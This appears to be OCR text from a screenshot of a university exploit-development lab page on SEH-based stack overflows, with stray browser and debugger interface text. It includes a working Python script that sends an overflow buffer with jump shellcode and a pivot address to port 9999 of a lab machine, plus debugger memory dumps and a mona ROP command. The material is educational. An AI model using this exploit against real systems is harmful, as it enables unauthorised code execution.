 Firefox File Edit View History Bookmarks Tools Window Help 100% Wed Oct 9 7:03:09 PM
samsclass.info: Sam Bowne Cla
CNIT 127: Exploit Development
Introduction to Exploit Develop
ED 319: SEH-Based Stack Over
https://samsclass.info/127/proj/ED319.htm
110%
8
On your Linux machine, execute this command to create a file named "seh3":
nano seh3
In nano, enter this code, replacing the IP address with the IP address of your Windows machine.
#!/usr/bin/python
import socket
server = '10.162.0.2'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)
buf = '\xcc' * 500
prefix = (3531 - len(buf) - 8) * "A"
jmp450 = "\x90\x90\xCC\xE9\x3E\xFE\xFF\xFF"
jmp8 = "\x90\xCC\xEB\xF6"
pivot = "\xb4\x10\x50\x62"
post = "X" * (4000 - len(prefix) -len(buf) - 8)
attack = prefix + buf + jmp450 + jmp8 + pivot + post
s.send(('GMON /.:/' + attack + '\r\n'))
GNU nano 2.7.4 File: seh3
00403060 00 00 00 00 00 00 00 00 ........
00403068 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 ........
00403078 00 00 00 00 00 00 00 00 ........
00403080 00 00 00 00 00 00 00 00 ........
00403088 00 00 00 00 00 00 00 00 ........
0060FFB8 00000000 ....
0060FFBC 00000000 ....
0060FFC0 C4C62AAE
0060FFC4 0060FFA0
0060FFC8 00000000 ....
0060FFCC FFFFFFFF End of SEH chain
!mona rop -m essfunc.dll
Run program (F9) Running
Immu
Debu
OLLYDBG
Shortcut
Logon Server:
MAC Address:
42-